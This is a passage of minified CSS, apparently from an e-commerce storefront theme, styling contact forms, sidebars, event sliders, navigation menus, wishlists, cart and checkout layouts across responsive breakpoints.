.row{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;gap:26px;margin:0}.contact-wrapper .row::before,.contact-wrapper .row::after{display:none}.contact-wrapper .row .cw-top{flex:1;width:100%;min-width:100%}.contact-wrapper .row .cw-form-contact{flex-basis:50%}.contact-wrapper .row .cw-contact-info{max-width:100%}.contact-wrapper .row .cw-contact-info h3{margin:0}.contact-wrapper .row .cw-contact-info .contact-info{display:flex;flex-direction:column;flex-wrap:wrap;gap:10px}.contact-wrapper .row .cw-contact-info .contact-info .address{display:flex;flex-wrap:wrap}.contact-wrapper .row .cw-contact-info .contact-info .address .address-detail{display:flex}.contact-wrapper .row .cw-contact-info .contact-info .address .address-detail span{word-wrap:break-word}@media screen and (min-width:768px){.contact-wrapper .row{flex-direction:row}.contact-wrapper .row .cw-contact-info{max-width:45%}}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:9px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:18px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:18px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:9px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:18px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 9px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:9px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#c19d59;border:1px solid #c19d59;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:13px 25px;font-size:1.3rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#c19d59;border:1px solid #c19d59;color:#333}.block-event .slider-panel .slider .item .action.event:hover{background:#333;border:1px solid #333;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:18px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:18px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:18px}.block-cms-hierarchy-link-inline.widget{margin:0}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:18px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}@media only screen and (max-width:769px){.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-9px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:9px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.field-tooltip .field-tooltip-content{right:-9px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:9px 36px 9px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:9px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:22.5px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 9px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #e1e1e1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:4.5px}.nav-sections .switcher:last-child{border-bottom:1px solid #e1e1e1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:9px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #e1e1e1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #e1e1e1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #e1e1e1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:22.5px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:9px;padding-right:0;padding-bottom:9px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #e1e1e1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 36px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#c19d59;border-style:solid;border-width:0 0 0 8px;padding-left:7px;text-decoration:none;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#c19d59;border-style:solid;border-width:0 0 0 8px;text-decoration:none}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #e1e1e1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#c19d59;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 4.5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:36px;padding:5px 18px 5px 18px;font-weight:400;line-height:36px;font-size:1.7rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 4.5px;padding:30px 30px 30px 30px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:13px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:9px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-9px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 18px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:9px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 18px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:9px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-9px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:18px;padding-bottom:9px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:18px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:9px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:4.5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:22.5px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:36px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:9px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:27px;margin-right:0}.products-grid.wishlist .product-item{padding:18px 0 18px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:18px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:18px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:4.5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty:before,.abs-checkout-order-review tbody tr .col.price:before,.abs-checkout-order-review tbody tr .col.subtotal:before,.multicheckout.order-review .data.table tbody tr .col.qty:before,.multicheckout.order-review .data.table tbody tr .col.price:before,.multicheckout.order-review .data.table tbody tr .col.subtotal:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:9px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:22.5px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper 